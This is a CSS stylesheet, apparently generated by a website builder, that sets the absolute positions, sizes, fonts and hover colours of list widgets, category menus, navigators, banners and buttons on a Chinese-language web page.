.view_list_7_277358084_Style1_Item0 {
    box-shadow: 0 0 0 transparent;
}

.view_list_7_277358084_Style1_Item0 .w_list_item {
    height: 28px;
    line-height: 28px;
}

.view_list_7_277358084_Style1_Item0 .w_list_item a {
    font-size: 13px;
}

.view_list_7_277358084_Style1_Item0 .w_list_item a:hover {
    color: #c8161d;
    font-weight: bold;
}

#view_list_8_277358084 {
    top: 72px;
    left: 340px;
    z-Index: 8;
    width: 300px;
    height: 590px;
    position: absolute;
}

.view_list_8_277358084_Style1_Item0 {
    box-shadow: 0 0 0 transparent;
}

.view_list_8_277358084_Style1_Item0 .w_list_item {
    height: 28px;
    line-height: 28px;
}

.view_list_8_277358084_Style1_Item0 .w_list_item a {
    font-size: 13px;
}

.view_list_8_277358084_Style1_Item0 .w_list_item a:hover {
    color: #c8161d;
    font-weight: bold;
}

#view_list_9_277358084 {
    top: 72px;
    left: 673px;
    z-Index: 9;
    width: 300px;
    height: 590px;
    position: absolute;
}

.view_list_9_277358084_Style1_Item0 {
    box-shadow: 0 0 0 transparent;
}

.view_list_9_277358084_Style1_Item0 .w_list_item {
    height: 28px;
    line-height: 28px;
}

.view_list_9_277358084_Style1_Item0 .w_list_item a {
    font-size: 13px;
}

.view_list_9_277358084_Style1_Item0 .w_list_item a:hover {
    color: #c8161d;
    font-weight: bold;
}

#view_category_10_277358084 {
    top: 686px;
    left: 6px;
    z-Index: 10;
    width: 995px;
    height: 43px;
    position: absolute;
}

.view_category_10_277358084_Style2_Item0 {
    width: 995px;
}

.view_category_10_277358084_Style2_Item0 .w_category_first {
    width: 995px;
    box-shadow: 0 0 0 transparent;
}

.view_category_10_277358084_Style2_Item0 .w_category_first .w_category_first_item .w_category_first_title a,
.view_category_10_277358084_Style2_Item0 .w_category_first .w_category_first_item .w_category_first_title a:hover {
    background-color: transparent;
    border-right-style: none;
    font-size: 20px;
    font-weight: bold;
}

.view_category_10_277358084_Style2_Item0 .w_category_first .w_category_first_item.category_select .w_category_first_title a {
    background-color: transparent;
    color: #c8161d;
    font-weight: bold;
}

.view_category_10_277358084_Style2_Item0 .w_category_first .w_category_first_item .w_category_first_title.first_hover a,
.view_category_10_277358084_Style2_Item0 .w_category_first .w_category_first_item .w_category_first_title.first_hover a:hover {
    background-color: transparent;
    color: #d81b00;
    font-weight: bold;
}

.view_category_10_277358084_Style2_Item0 .w_category_first .w_category_first_item .w_category_seconds {
    box-shadow: 0 0 0 transparent;
}

.view_category_10_277358084_Style2_Item0 .w_category_first .w_category_first_item .w_category_seconds .w_category_second_item .w_category_third {
    box-shadow: 0 0 0 transparent;
}

#view_list_11_277358084 {
    top: 355px;
    left: 2px;
    z-Index: 11;
    width: 300px;
    height: 135px;
    position: absolute;
}

.view_list_11_277358084_Style1_Item0 {
    box-shadow: 0 0 0 transparent;
}

.view_list_11_277358084_Style1_Item0 .w_list_item {
    height: 28px;
    line-height: 28px;
}

.view_list_11_277358084_Style1_Item0 .w_list_item a {
    font-size: 13px;
}

.view_list_11_277358084_Style1_Item0 .w_list_item a:hover {
    color: #c8161d;
    font-weight: bold;
}

#view_list_12_277358084 {
    top: 734px;
    left: 7px;
    z-Index: 12;
    width: 300px;
    height: 246px;
    position: absolute;
}

.view_list_12_277358084_Style1_Item0 {
    box-shadow: 0 0 0 transparent;
}

.view_list_12_277358084_Style1_Item0 .w_list_item {
    height: 28px;
    line-height: 28px;
}

.view_list_12_277358084_Style1_Item0 .w_list_item a {
    font-size: 13px;
}

.view_list_12_277358084_Style1_Item0 .w_list_item a:hover {
    color: #c8161d;
    font-weight: bold;
}

#view_list_13_277358084 {
    top: 733px;
    left: 343px;
    z-Index: 13;
    width: 300px;
    height: 246px;
    position: absolute;
}

.view_list_13_277358084_Style1_Item0 {
    box-shadow: 0 0 0 transparent;
}

.view_list_13_277358084_Style1_Item0 .w_list_item {
    height: 28px;
    line-height: 28px;
}

.view_list_13_277358084_Style1_Item0 .w_list_item a {
    font-size: 13px;
}

.view_list_13_277358084_Style1_Item0 .w_list_item a:hover {
    color: #c8161d;
    font-weight: bold;
}

#view_list_26_277358084 {
    top: 733px;
    left: 679px;
    z-Index: 26;
    width: 300px;
    height: 246px;
    position: absolute;
}

.view_list_26_277358084_Style1_Item0 {
    box-shadow: 0 0 0 transparent;
}

.view_list_26_277358084_Style1_Item0 .w_list_item {
    height: 28px;
    line-height: 28px;
}

.view_list_26_277358084_Style1_Item0 .w_list_item a {
    font-size: 13px;
}

.view_list_26_277358084_Style1_Item0 .w_list_item a:hover {
    color: #c8161d;
    font-weight: bold;
}

#view_category_31_277358084 {
    top: 308px;
    left: 1px;
    z-Index: 31;
    width: 268px;
    height: 43px;
    position: absolute;
}

.view_category_31_277358084_Style2_Item0 {
    width: 268px;
}

.view_category_31_277358084_Style2_Item0 .w_category_first {
    width: 268px;
    box-shadow: 0 0 0 transparent;
}

.view_category_31_277358084_Style2_Item0 .w_category_first .w_category_first_item .w_category_first_title a,
.view_category_31_277358084_Style2_Item0 .w_category_first .w_category_first_item .w_category_first_title a:hover {
    background-color: transparent;
    border-right-style: none;
    font-size: 20px;
    font-weight: bold;
}

.view_category_31_277358084_Style2_Item0 .w_category_first .w_category_first_item.category_select .w_category_first_title a {
    background-color: transparent;
    color: #c8161d;
    font-weight: bold;
}

.view_category_31_277358084_Style2_Item0 .w_category_first .w_category_first_item .w_category_first_title.first_hover a,
.view_category_31_277358084_Style2_Item0 .w_category_first .w_category_first_item .w_category_first_title.first_hover a:hover {
    background-color: transparent;
    color: #d81b00;
    font-weight: bold;
}

.view_category_31_277358084_Style2_Item0 .w_category_first .w_category_first_item .w_category_seconds {
    box-shadow: 0 0 0 transparent;
}

.view_category_31_277358084_Style2_Item0 .w_category_first .w_category_first_item .w_category_seconds .w_category_second_item .w_category_third {
    box-shadow: 0 0 0 transparent;
}

#view_linkbutton_39_277358084 {
    top: -56px;
    left: 295px;
    z-Index: 4;
    width: 105px;
    height: 40px;
    position: absolute;
}

.view_linkbutton_39_277358084_Style1_Item0 {
    border-bottom-color: transparent;
    border-left-color: transparent;
    border-right-color: transparent;
    border-top-color: transparent;
    background-color: transparent;
    box-shadow: 0 0 0 none;
}

.view_linkbutton_39_277358084_Style1_Item0 a.w_button_wrap {
    font-family: 'Microsoft YaHei';
    color: #d81b00;
    font-weight: normal;
}

.view_linkbutton_39_277358084_Style1_Item0 a.w_button_wrap:hover {
    font-size: 12px;
    color: #d81b00;
}

#view_linkbutton_41_277358084 {
    top: -56px;
    left: 591px;
    z-Index: 3;
    width: 114px;
    height: 40px;
    position: absolute;
}

.view_linkbutton_41_277358084_Style1_Item0 {
    border-bottom-color: transparent;
    border-left-color: transparent;
    border-right-color: transparent;
    border-top-color: transparent;
    background-color: transparent;
    box-shadow: 0 0 0 none;
}

.view_linkbutton_41_277358084_Style1_Item0 a.w_button_wrap {
    font-family: 'Microsoft YaHei';
    color: #000000;
    font-weight: normal;
}

.view_linkbutton_41_277358084_Style1_Item0 a.w_button_wrap:hover {
    font-size: 12px;
    color: #d81b00;
    font-weight: bold;
}

#view_banner_4_277358084 {
    top: 712px;
    left: 0px;
    z-Index: 41111;
    width: 1000px;
    height: 996px;
    position: absolute;
}

.view_banner_4_277358084_Style1_Item0 {
    height: 996px;
}

.view_banner_4_277358084_Style1_Item0 .w_container_wrap {
    height: 996px;
}

.view_banner_4_277358084_Style1_Item0 .w_container_content {
    /*-background-*/
    background-color: transparent;
    box-shadow: 0 0 0 transparent;
}

#view_linkbutton_40_277358084 {
    top: 0;
    left: 32px;
    z-Index: 40;
    width: 115px;
    height: 40px;
    position: absolute;
}

.view_linkbutton_40_277358084_Style1_Item0 {
    border-bottom-color: transparent;
    border-left-color: transparent;
    border-right-color: transparent;
    border-top-color: transparent;
    background-color: transparent;
    box-shadow: 0 0 0 none;
}

.view_linkbutton_40_277358084_Style1_Item0 a.w_button_wrap {
    font-family: 'Microsoft YaHei';
    color: #000000;
    font-weight: normal;
}

.view_linkbutton_40_277358084_Style1_Item0 a.w_button_wrap:hover {
    color: #d81b00;
}

#view_banner_36_277358084 {
    top: 656px;
    left: 408px;
    z-Index: 37;
    width: 200px;
    height: 40px;
    position: absolute;
}

.view_banner_36_277358084_Style1_Item0 {
    height: 40px;
}

.view_banner_36_277358084_Style1_Item0 .w_container_wrap {
    height: 40px;
}

.view_banner_36_277358084_Style1_Item0 .w_container_content {
    border-left-color: transparent;
    /*-background-*/
    background-color: transparent;
    box-shadow: 0 0 0 transparent;
}

#view_text_48_277604310 {
    top: 42px;
    left: 120px;
    z-Index: 48;
    width: 100px;
    height: 25px;
    position: absolute;
}

.view_text_48_277604310_Style1_Item0 {
    box-shadow: 0 0 0 transparent;
}

#view_image_49_277604310 {
    top: 304px;
    left: 450px;
    z-Index: 49;
    width: 120px;
    height: 35px;
    position: absolute;
}

.view_image_49_277604310_Style1_Item0 {
    box-shadow: 0 0 0 transparent;
}

#view_image_50_277604310 {
    top: 303px;
    left: 585px;
    z-Index: 47;
    width: 97px;
    height: 27px;
    position: absolute;
}

.view_image_50_277604310_Style1_Item0 {
    box-shadow: 0 0 0 transparent;
}

#view_text_51_277604310 {
    top: 298px;
    left: 780px;
    z-Index: 50;
    width: 220px;
    height: 38px;
    position: absolute;
}

.view_text_51_277604310_Style1_Item0 {
    box-shadow: 0 0 0 transparent;
}

#view_navigator_54_277604310 {
    top: 35px;
    left: 290px;
    z-Index: 54;
    width: 705px;
    min-height: 40px;
    position: absolute;
}

.view_navigator_54_277604310_Style2_Item0 {
    box-shadow: 0 0 0 transparent;
}

.view_navigator_54_277604310_Style2_Item0 .w_nav_item h3 a {
    background-color: transparent;
}

.view_navigator_54_277604310_Style2_Item0 .w_nav_item h3 a:hover {
    /*-backgrond-*/
    background-color: transparent;
    color: #c8161d;
}

.view_navigator_54_277604310_Style2_Item0 .w_nav_item:hover h3 a,
.view_navigator_54_277604310_Style2_Item0 .w_nav_item:hover h3 a:hover {
    color: #c8161d;
    background-color: transparent;
}

.view_navigator_54_277604310_Style2_Item0 .w_nav_item.w_nav_item_current h3 a {
    /*-background-*/
    background-color: transparent;
    /*-font-*/
    color: #c8161d;
    font-weight: normal;
}

.view_navigator_54_277604310_Style2_Item0 .w_nav_item.w_nav_item_current h3 a:hover {
    /*-backgrond-*/
    background-color: transparent;
    /*-font-*/
    color: #c8161d;
    font-weight: normal;
}

#view_navigator_55_277604310 {
    top: 75px;
    left: 310px;
    z-Index: 55;
    width: 80px;
    min-height: 161px;
    position: absolute;
}

.navigator_Style4_Item0 {
    /*-position-*/
    margin: 0;
    padding: 0;
    /*-style-*/
    list-style: none;
    /*-border-radius-*/
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    /*-border-*/
    border-top-width: 0;
    border-top-style: none;
    border-top-color: transparent;
    border-right-width: 0;
    border-right-style: none;
    border-right-color: transparent;
    border-bottom-width: 0;
    border-bottom-style: none;
    border-bottom-color: transparent;
    border-left-width: 0;
    border-left-style: none;
    border-left-color: transparent;
    /*-background-*/
    background-color: transparent;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    background: -moz-linear-gradient(top, none, none);
    background: -o-linear-gradient(top, none, none);
    background: linear-gradient(top, none, none);
    background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));
    /*-box-shadow-*/
    box-shadow: 0 0 0 transparent;
}

.navigator_Style4_Item0 .w_vnav_item {
    /*-position-*/
    position: relative;
    clear: both;
    margin-top: 0;
    margin-bottom: 0;
    /*-style-*/
    list-style: none;
}

.navigator_Style4_Item0 .w_vnav_item h3 {
    margin: 0;
    padding: 0;
    position: relative;
}

.navigator_Style4_Item0 .w_vnav_item h3 a {
    /*-block-*/
    display: block;
    _display: inline;
    _zoom: 1;
    overflow: hidden;
    padding-right: 10px;
    padding-left: 10px;
    height: 35px;
    line-height: 35px;
    text-align: right;
    /*-border-radius-*/
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    /*-border-*/
    border-top-width: 0;
    border-top-style: none;
    border-top-color: transparent;
    border-right-width: 0;
    border-right-style: none;
    border-right-color: transparent;
    border-bottom-width: 0;
    border-bottom-style: none;
    border-bottom-color: transparent;
    border-left-width: 0;
    border-left-style: none;
    border-left-color: transparent;
    /*-background-*/
    background-color: #BDC3C7;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    background: -moz-linear-gradient(top, none, none);
    background: -o-linear-gradient(top, none, none);
    background: linear-gradient(top, none, none);
    background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));
    /*-font-*/
    color: #FFFFFF;
    font-size: 14px;
    font-family: 'Microsoft YaHei';
    font-weight: bold;
    font-style: normal;
    text-decoration: none;
    word-break: break-all;
    word-wrap: break-word;
    box-shadow: 0 0 0 transparent;
}

.navigator_Style4_Item0 .w_vnav_item h3 a:hover {
    /*-border_color-*/
    border-color: transparent;
    /*-background-*/
    background-color: #CACFD2;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    background: -moz-linear-gradient(top, none, none);
    background: -o-linear-gradient(top, none, none);
    background: linear-gradient(top, none, none);
    background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));
    /*-font-*/
    color: #FFFFFF;
    font-weight: bold;
    font-style: normal;
    text-decoration: none;
}

.navigator_Style4_Item0 .w_vnav_item:hover h3 a,
.navigator_Style4_Item0 .w_vnav_item:hover h3 a:hover {
    /*-border_color-*/
    border-color: transparent;
    /*-backgrond-*/
    background-color: #CACFD2;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    background: -moz-linear-gradient(top, none, none);
    background: -o-linear-gradient(top, none, none);
    background: linear-gradient(top, none, none);
    background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));
    /*-font-*/
    color: #FFFFFF;
    font-weight: bold;
    font-style: normal;
    text-decoration: none;
}

.navigator_Style4_Item0 .w_vnav_item.w_vnav_item_current h3 a {
    /*-border-*/
    border-color: transparent;
    /*-background-*/
    background-color: #CACFD2;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    background: -moz-linear-gradient(top, none, none);
    background: -o-linear-gradient(top, none, none);
    background: linear-gradient(top, none, none);
    background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));
    /*-font-*/
    color: #FFFFFF;
    font-weight: bold !important;
    font-style: normal;
    text-decoration: none;
    word-break: break-all;
    word-wrap: break-word;
}

.navigator_Style4_Item0 .w_vnav_item.w_vnav_item_current h3 a:hover {
    /*-border_color-*/
    border-color: transparent;
    /*-background-*/
    background-color: #CACFD2;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    background: -moz-linear-gradient(top, none, none);
    background: -o-linear-gradient(top, none, none);
    background: linear-gradient(top, none, none);
    background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));
    /*-font-*/
    color: #FFFFFF;
    font-weight: bold;
    font-style: normal;
    text-decoration: none;
}

.navigator_Style4_Item0 .w_vnav_item .w_subvnav {
    /*-position-*/
    position: absolute;
    top: 0;
    left: -120px;
    *z-index: 99999;
    display: none;
    margin: 0;
    padding: 0;
    list-style: none;
    /*-size-*/
    width: 120px;
    /*-border-radius-*/
    border-top-left-radius: 0;
    -webkit-border-top-left-radius: 0;
    -moz-border-top-left-radius: 0;
    /*-border-*/
    border-top-width: 0;
    border-top-style: none;
    border-top-color: transparent;
    border-right-width: 0;
    border-right-style: none;
    border-right-color: transparent;
    border-bottom-width: 0;
    border-bottom-style: none;
    border-bottom-color: transparent;
    border-left-width: 0;
    border-left-style: none;
    border-left-color: transparent;
    /*-background-*/
    background-color: transparent;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    background: -moz-linear-gradient(top, none, none);
    background: -o-linear-gradient(top, none, none);
    background: linear-gradient(top, none, none);
    background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));
    /*-box-shadow-*/
    box-shadow: 0 0 0 transparent;
}

.navigator_Style4_Item0 .w_vnav_item .w_subvnav .w_subvnav_item {
    margin: 0;
    padding: 0;
    clear: both;
    list-style: none;
}

.navigator_Style4_Item0 .w_vnav_item .w_subvnav .w_subvnav_item a {
    display: block;
    word-break: break-all;
    word-wrap: break-word;
    padding: 0 10px;
    /*-size-*/
    height: 35px;
    line-height: 35px;
    /*-border-radius-*/
    border-top-left-radius: 0;
    -webkit-border-top-left-radius: 0;
    -moz-border-top-left-radius: 0;
    /*-border-*/
    border-top-width: 0;
    border-top-style: none;
    border-top-color: transparent;
    border-right-width: 0;
    border-right-style: none;
    border-right-color: transparent;
    border-bottom-width: 0;
    border-bottom-style: none;
    border-bottom-color: transparent;
    border-left-width: 0;
    border-left-style: none;
    border-left-color: transparent;
    /*-background-*/
    background-color: #BDC3C7;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    background: -moz-linear-gradient(top, none, none);
    background: -o-linear-gradient(top, none, none);
    background: linear-gradient(top, none, none);
    background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));
    /*-font-*/
    color: #FFFFFF;
    text-align: center;
    font-size: 14px;
    font-family: 'Microsoft YaHei';
    font-weight: bold;
    font-style: normal;
    text-decoration: none;
    overflow: hidden;
    box-shadow: 0 0 0 transparent;
}

.navigator_Style4_Item0 .w_vnav_item .w_subvnav .w_subvnav_item a:hover {
    /*-border-color-*/
    border-color: transparent;
    /*-backgrond-*/
    background-color: #CACFD2;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    background: -moz-linear-gradient(top, none, none);
    background: -o-linear-gradient(top, none, none);
    background: linear-gradient(top, none, none);
    background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));
    /*-font-*/
    color: #FFFFFF;
    font-weight: bold;
    font-style: normal;
    text-decoration: none;
}

.navigator_Style4_Item0 .w_vnav_item .w_subvnav .w_subvnav_item_current a {
    /*-size-*/
    height: 35px;
    line-height: 35px;
    /*-border-*/
    border-color: transparent;
    /*-background-*/
    background-color: #CACFD2;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    background: -moz-linear-gradient(top, none, none);
    background: -o-linear-gradient(top, none, none);
    background: linear-gradient(top, none, none);
    background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));
    /*-font-*/
    color: #FFFFFF;
    font-weight: bold;
    font-style: normal;
    text-decoration: none;
    word-break: break-all;
    word-wrap: break-word;
}

.navigator_Style4_Item0 .w_vnav_item .w_subvnav .w_subvnav_item_current a:hover {
    /*-border-color-*/
    border-color: transparent;
    /*-backgrond-*/
    background-color: #CACFD2;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    background: -moz-linear-gradient(top, none, none);
    background: -o-linear-gradient(top, none, none);
    background: linear-gradient(top, none, none);
    background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));
    /*-font-*/
    color: #FFFFFF;
    font-weight: bold;
    font-style: normal;
    text-decoration: none;
}

.navigator_Style4_Item0 .w_vnav_item:hover .w_subvnav {
    display: block;
}

.view_navigator_55_277604310_Style4_Item0 {
    /*-box-shadow-*/
    box-shadow: 0 0 0 transparent;
}

.view_navigator_55_277604310_Style4_Item0 .w_vnav_item h3 a {
    height: 23px;
    line-height: 23px;
    text-align: left;
    /*-background-*/
    background-color: transparent;
    /*-font-*/
    color: #999999;
    font-size: 12px;
    font-weight: normal;
}

.view_navigator_55_277604310_Style4_Item0 .w_vnav_item h3 a:hover {
    /*-background-*/
    background-color: transparent;
    font-weight: normal;
}

.view_navigator_55_277604310_Style4_Item0 .w_vnav_item:hover h3 a,
.view_navigator_55_277604310_Style4_Item0 .w_vnav_item:hover h3 a:hover {
    /*-backgrond-*/
    background-color: transparent;
    font-weight: normal;
}

.view_navigator_55_277604310_Style4_Item0 .w_vnav_item.w_vnav_item_current h3 a {
    /*-background-*/
    background-color: transparent;
    font-weight: normal !important;
}

.view_navigator_55_277604310_Style4_Item0 .w_vnav_item.w_vnav_item_current h3 a:hover {
    /*-background-*/
    background-color: transparent;
    font-weight: normal;
}

.view_navigator_55_277604310_Style4_Item0 .w_vnav_item .w_subvnav .w_subvnav_item a {
    /*-size-*/
    height: 23px;
    line-height: 23px;
}

.view_navigator_55_277604310_Style4_Item0 .w_vnav_item .w_subvnav .w_subvnav_item_current a {
    /*-size-*/
    height: 23px;
    line-height: 23px;
}

#view_navigator_56_277604310 {
    top: 75px;
    left: 430px;
    z-Index: 56;
    width: 75px;
    min-height: 69px;
    position: absolute;
}

.view_navigator_56_277604310_Style4_Item0 {
    /*-box-shadow-*/
    box-shadow: 0 0 0 transparent;
}

.view_navigator_56_277604310_Style4_Item0 .w_vnav_item h3 a {
    height: 23px;
    line-height: 23px;
    text-align: left;
    /*-background-*/
    background-color: transparent;
    /*-font-*/
    color: #999999;
    font-size: 12px;
    font-weight: normal;
}

.view_navigator_56_277604310_Style4_Item0 .w_vnav_item h3 a:hover {
    /*-background-*/
    background-color: transparent;
    font-weight: normal;
}

.view_navigator_56_277604310_Style4_Item0 .w_vnav_item:hover h3 a,
.view_navigator_56_277604310_Style4_Item0 .w_vnav_item:hover h3 a:hover {
    /*-backgrond-*/
    background-color: transparent;
    font-weight: normal;
}

.view_navigator_56_277604310_Style4_Item0 .w_vnav_item.w_vnav_item_current h3 a {
    /*-background-*/
    background-color: transparent;
    font-weight: normal !important;
}

.view_navigator_56_277604310_Style4_Item0 .w_vnav_item.w_vnav_item_current h3 a:hover {
    /*-background-*/
    background-color: transparent;
    font-weight: normal;
}

.view_navigator_56_277604310_Style4_Item0 .w_vnav_item .w_subvnav .w_subvnav_item a {
    /*-size-*/
    height: 23px;
    line-height: 23px;
}

.view_navigator_56_277604310_Style4_Item0 .w_vnav_item .w_subvnav .w_subvnav_item_current a {
    /*-size-*/
    height: 23px;
    line-height: 23px;
}

#view_navigator_58_277604310 {
    top: 75px;
    left: 780px;
    z-Index: 58;
    width: 75px;
    min-height: 92px;
    position: absolute;
}

.view_navigator_58_277604310_Style4_Item0 {
    /*-box-shadow-*/
    box-shadow: 0 0 0 transparent;
}

.view_navigator_58_277604310_Style4_Item0 .w_vnav_item h3 a {
    height: 23px;
    line-height: 23px;
    text-align: left;
    /*-background-*/
    background-color: transparent;
    /*-font-*/
    color: #999999;
    font-size: 12px;
    font-weight: normal;
}

.view_navigator_58_277604310_Style4_Item0 .w_vnav_item h3 a:hover {
    /*-background-*/
    background-color: transparent;
    font-weight: normal;
}

.view_navigator_58_277604310_Style4_Item0 .w_vnav_item:hover h3 a,
.view_navigator_58_277604310_Style4_Item0 .w_vnav_item:hover h3 a:hover {
    /*-backgrond-*/
    background-color: transparent;
    font-weight: normal;
}

.view_navigator_58_277604310_Style4_Item0 .w_vnav_item.w_vnav_item_current h3 a {
    /*-background-*/
    background-color: transparent;
    font-weight: normal !important;
}

.view_navigator_58_277604310_Style4_Item0 .w_vnav_item.w_vnav_item_current h3 a:hover {
    /*-background-*/
    background-color: transparent;
    font-weight: normal;
}

.view_navigator_58_277604310_Style4_Item0 .w_vnav_item .w_subvnav .w_subvnav_item a {
    /*-size-*/
    height: 23px;
    line-height: 23px;
}

.view_navigator_58_277604310_Style4_Item0 .w_vnav_item .w_subvnav .w_subvnav_item_current a {
    /*-size-*/
    height: 23px;
    line-height: 23px;
}

#view_navigator_59_277604310 {
    top: 75px;
    left: 897px;
    z-Index: 59;
    width: 75px;
    min-height: 46px;
    position: absolute;
}

.view_navigator_59_277604310_Style4_Item0 {
    /*-box-shadow-*/
    box-shadow: 0 0 0 transparent;
}

.view_navigator_59_277604310_Style4_Item0 .w_vnav_item h3 a {
    height: 23px;
    line-height: 23px;
    text-align: left;
    /*-background-*/
    background-color: transparent;
    /*-font-*/
    color: #999999;
    font-size: 12px;
    font-weight: normal;
}

.view_navigator_59_277604310_Style4_Item0 .w_vnav_item h3 a:hover {
    /*-background-*/
    background-color: transparent;
    font-weight: normal;
}

.view_navigator_59_277604310_Style4_Item0 .w_vnav_item:hover h3 a,
.view_navigator_59_277604310_Style4_Item0 .w_vnav_item:hover h3 a:hover {
    /*-backgrond-*/
    background-color: transparent;
    font-weight: normal;
}

.view_navigator_59_277604310_Style4_Item0 .w_vnav_item.w_vnav_item_current h3 a {
    /*-background-*/
    background-color: transparent;
    font-weight: normal !important;
}

.view_navigator_59_277604310_Style4_Item0 .w_vnav_item.w_vnav_item_current h3 a:hover {
    /*-background-*/
    background-color: transparent;
    font-weight: normal;
}

.view_navigator_59_277604310_Style4_Item0 .w_vnav_item .w_subvnav .w_subvnav_item a {
    /*-size-*/
    height: 23px;
    line-height: 23px;
}

.view_navigator_59_277604310_Style4_Item0 .w_vnav_item .w_subvnav .w_subvnav_item_current a {
    /*-size-*/
    height: 23px;
    line-height: 23px;
}

#view_text_65_277604310 {
    top: 308px;
    left: 0px;
    z-Index: 65;
    width: 436px;
    height: 20px;
    position: absolute;
}

.view_text_65_277604310_Style1_Item0 {
    box-shadow: 0 0 0 transparent;
}

#view_category_70_277604310 {
    top: 75px;
    left: 540px;
    z-Index: 70;
    width: 100px;
    height: 161px;
    position: absolute;
}

.category_Style1_Item0 {
    margin: 0;
    padding: 0;
    line-height: 35px;
    width: 100% !important;
}

.category_Style1_Item0 .w_category_first {
    margin: 0;
    padding: 0;
    width: 100% !important;
    line-height: 35px;
    list-style: none;
    border-width: 0px;
    border-style: solid;
    border-color: #CCC;
    border-top: 0 none none;
    border-right: 0 none none;
    border-bottom: 0 none none;
    border-left: 0 none none;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    box-shadow: 0 0 0 transparent;
}

.category_Style1_Item0 .w_category_first .w_category_first_item {
    position: relative;
    clear: both;
    width: 100% !important;
    margin: 0;
    padding: 0;
    list-style: none;
    line-height: 35px;
}

.category_Style1_Item0 .w_category_first .w_category_first_item .w_category_first_title {
    margin: 0;
    padding: 0;
    width: 100% !important;
    line-height: 35px;
    text-align: left;
}

.category_Style1_Item0 .w_category_first .w_category_first_item .w_category_first_title a,
.category_Style1_Item0 .w_category_first .w_category_first_item .w_category_first_title a:hover {
    display: block;
    margin: 0;
    padding: 0 5px;
    height: 35px;
    line-height: 35px;
    overflow: hidden;
    background-color: #F4F4F4;
    background-image: none;
    background-repeat: no-repeat;
    background-position: left top;
    border-bottom-width: 0px;
    border-bottom-style: solid;
    border-bottom-color: #CCC;
    font-size: 12px;
    font-family: 'Microsoft YaHei';
    color: #333;
    font-weight: 400;
    font-style: normal;
    text-decoration: none;
    background: -moz-linear-gradient(top, none, none);
    background: -o-linear-gradient(top, none, none);
    background: linear-gradient(top, none, none);
    background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));
}

.category_Style1_Item0 .w_category_first .w_category_first_item.category_select .w_category_first_title a {
    background-color: #CCC;
    background-image: none;
    background-repeat: no-repeat;
    background-position: left top;
    background: -moz-linear-gradient(top, none, none);
    background: -o-linear-gradient(top, none, none);
    background: linear-gradient(top, none, none);
    background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));
    color: #FFF;
    font-weight: 400;
    font-style: normal;
    text-decoration: none;
}

.category_Style1_Item0 .w_category_first .w_category_first_item .w_category_first_title.first_hover a,
.category_Style1_Item0 .w_category_first .w_category_first_item .w_category_first_title.first_hover a:hover {
    background-color: #CCC;
    background-image: none;
    background-repeat: no-repeat;
    background-position: left top;
    background: -moz-linear-gradient(top, none, none);
    background: -o-linear-gradient(top, none, none);
    background: linear-gradient(top, none, none);
    background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));
    color: #FFF;
    font-weight: 400;
    font-style: normal;
    text-decoration: none;
}

.category_Style1_Item0 .w_category_first .w_category_first_item .w_category_first_title i.iconfont {
    margin-right: 5px;
    font-size: 14px;
}

.category_Style1_Item0 .w_category_first .w_category_first_item .w_category_seconds {
    position: absolute;
    top: 0;
    display: none;
    margin: 0;
    padding: 0;
    width: 160px;
    list-style: none;
    border-width: 0px;
    border-style: solid;
    border-color: #CCC;
    border-top: 0 none none;
    border-right: 0 none none;
    border-bottom: 0 none none;
    border-left: 0 none none;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    box-shadow: 0 0 0 transparent;
}

.category_Style1_Item0 .w_category_first .w_category_first_item .w_category_seconds .w_category_second_item {
    position: relative;
    clear: both;
    margin: 0;
    padding: 0;
    list-style: none;
    line-height: 35px;
}

.category_Style1_Item0 .w_category_first .w_category_first_item .w_category_seconds .w_category_second_item .w_category_second_title {
    margin: 0;
    padding: 0;
    line-height: 35px;
    text-align: left;
}

.category_Style1_Item0 .w_category_first .w_category_first_item .w_category_seconds .w_category_second_item.category_select .w_category_second_title a {
    background-color: #CCC;
    background-image: none;
    background-repeat: no-repeat;
    background-position: left top;
    background: -moz-linear-gradient(top, none, none);
    background: -o-linear-gradient(top, none, none);
    background: linear-gradient(top, none, none);
    background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));
    color: #FFF;
    font-weight: 400;
    font-style: normal;
    text-decoration: none;
}

.category_Style1_Item0 .w_category_first .w_category_first_item .w_category_seconds .w_category_second_item .w_category_second_title a,
.category_Style1_Item0 .w_category_first .w_category_first_item .w_category_seconds .w_category_second_item .w_category_second_title a:hover {
    display: block;
    margin: 0;
    padding: 0 5px;
    height: 35px;
    line-height: 35px;
    overflow: hidden;
    border-bottom-width: 0px;
    border-bottom-style: solid;
    border-bottom-color: #CCC;
    background-color: #F7F7F7;
    background-image: none;
    background-repeat: no-repeat;
    background-position: left top;
    font-size: 12px;
    font-family: 'Microsoft YaHei';
    color: #666;
    font-weight: 400;
    font-style: normal;
    text-decoration: none;
    background: -moz-linear-gradient(top, none, none);
    background: -o-linear-gradient(top, none, none);
    background: linear-gradient(top, none, none);
    background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));
}

